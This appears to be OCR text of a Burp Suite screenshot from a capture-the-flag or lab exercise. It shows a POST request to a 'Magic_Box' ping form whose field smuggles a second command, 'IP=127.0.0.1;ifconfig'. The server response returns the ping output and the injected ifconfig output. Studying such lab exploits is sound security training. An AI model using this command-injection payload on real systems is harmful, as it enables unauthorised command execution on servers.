 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Target: http://192.168.229.135:33447
Request
Pretty Raw \n Actions
1 POST /Challenge/Magic_Box/command.php HTTP/1.1
2 Host: 192.168.229.135:33447
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.229.135:33447
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.229.135:33447/Challenge/Magic_Box/command.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 IP=127.0.0.1;ifconfig&submit=submit
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Apr 2022 02:31:18 GMT
3 Server: Apache/2.4.10 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1921
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.014 ms
11 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.063 ms
12 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.028 ms
13
14 --- 127.0.0.1 ping statistics ---
15 3 packets transmitted, 3 received, 0% packet loss, time 2019ms
16 rtt min/avg/max/mdev = 0.014/0.035/0.063/0.020 ms
17 eth0 Link encap:Ethernet HWaddr 00:0c:29:bf:c8:d0
18 inet addr:192.168.229.135 Bcast:192.168.229.255 Mask:255.255.255.0
19 inet6 addr: fe80::20c:29ff:febf:c8d0/64 Scope:Link
20 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
21 RX packets:1294403 errors:0 dropped:0 overruns:0 frame:0
22 TX packets:1221799 errors:0 dropped:0 overruns:0 carrier:0
23 collisions:0 txqueuelen:1000
24 RX bytes:289802661 (289.8 MB) TX bytes:241139654 (241.1 MB)
25 Interrupt:19 Base address:0x2000
26
27 lo Link encap:Local Loopback
28 inet addr:127.0.0.1 Mask:255.0.0.0
29 inet6 addr: ::1/128 Scope:Host
30 UP LOOPBACK RUNNING MTU:65536 Metric:1
31 RX packets:650 errors:0 dropped:0 overruns:0 frame:0
32 TX packets:650 errors:0 dropped:0 overruns:0 carrier:0
33 collisions:0 txqueuelen:0
Search...
0 matches
INSPECTOR
Done
2,113 bytes | 2,035 millis